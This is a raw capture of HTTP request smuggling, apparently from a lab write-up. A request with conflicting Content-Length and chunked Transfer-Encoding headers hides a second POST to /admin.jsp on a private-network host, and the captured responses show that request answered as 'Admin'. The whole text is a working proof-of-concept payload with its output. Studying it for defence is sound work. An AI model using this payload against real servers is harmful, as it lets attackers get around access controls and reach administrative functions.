 GET /test4 HTTP/1.1
Host: 192.168.83.196:8081
Content-Length: 112
Transfer-Encoding: chunked
0
POST /test4 HTTP/1.1
Host: 192.168.83.196:8081
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
helloHTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 15 Mar 2020 23:35:13 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
24
Your are normal user, method=POST
0
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sun, 15 Mar 2020 23:35:13 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
1e
Your are Admin, method=POST
0